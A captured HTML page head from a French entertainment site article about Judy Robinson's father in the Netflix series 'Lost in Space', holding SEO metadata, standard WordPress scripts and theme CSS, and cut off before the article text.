

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/pere-de-judy-robinson/
body_size: 69491
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qui est le père de judy robinson ?</title>
	<meta name="description" content="Dans la série télévisée culte des années 80 &quot;Lost in Space&quot;, Judy Robinson est l&#039;une des personnages Qui est le père de judy robinson ?" />
	<link rel="canonical" href="https://releases.fr/pere-de-judy-robinson/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Série Netflix : Qui est le père de Judy Robinson dans &quot;Lost in Space&quot; ?" />
	<meta property="og:description" content="Dans la série télévisée culte des années 80 &quot;Lost in Space&quot;, Judy Robinson est l&#039;une des personnages Qui est le père de judy robinson ?" />
	<meta property="og:url" content="https://releases.fr/pere-de-judy-robinson/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-01-20T09:46:18+00:00" />
	<meta property="article:modified_time" content="2023-10-21T09:58:46+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jacob Matthews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Jacob Matthews" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/pere-de-judy-robinson/#article","isPartOf":{"@id":"https://releases.fr/pere-de-judy-robinson/"},"author":{"name":"Jacob Matthews","@id":"https://releases.fr/#/schema/person/08eb1801b5fee363d2aa47bd8b283a15"},"headline":"Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ?","datePublished":"2023-01-20T09:46:18+00:00","dateModified":"2023-10-21T09:58:46+00:00","mainEntityOfPage":{"@id":"https://releases.fr/pere-de-judy-robinson/"},"wordCount":2386,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/pere-de-judy-robinson/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg","keywords":["Netflix","Série"],"articleSection":["Archives"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/pere-de-judy-robinson/#respond"]}]},{"@type":"WebPage","@id":"https://releases.fr/pere-de-judy-robinson/","url":"https://releases.fr/pere-de-judy-robinson/","name":"Qui est le père de judy robinson ?","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/pere-de-judy-robinson/#primaryimage"},"image":{"@id":"https://releases.fr/pere-de-judy-robinson/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg","datePublished":"2023-01-20T09:46:18+00:00","dateModified":"2023-10-21T09:58:46+00:00","description":"Dans la série télévisée culte des années 80 \"Lost in Space\", Judy Robinson est l'une des personnages Qui est le père de judy robinson ?","breadcrumb":{"@id":"https://releases.fr/pere-de-judy-robinson/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/pere-de-judy-robinson/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/pere-de-judy-robinson/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg","contentUrl":"https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg","width":1024,"height":577},{"@type":"BreadcrumbList","@id":"https://releases.fr/pere-de-judy-robinson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ?"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/08eb1801b5fee363d2aa47bd8b283a15","name":"Jacob Matthews","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png","caption":"Jacob Matthews"},"description":"Jacob Matthews est un journaliste passionné par les nouvelles technologies, les films et les séries en streaming. Il travaille actuellement en tant qu'écrivain à temps plein chez Releases.fr. Grâce à son intérêt pour les avancées technologiques, il est constamment à l'affût des dernières tendances et des développements de pointe dans le monde de l'innovation. En outre, son amour pour le cinéma et les séries en streaming lui permet de fournir des critiques et des analyses approfondies sur les nouvelles sorties. Avec son expérience et son expertise, Jacob est un atout précieux pour l'équipe de Releases.fr.","url":"https://releases.fr/author/jacob-matthews/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ? Flux des commentaires" href="https://releases.fr/pere-de-judy-robinson/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content 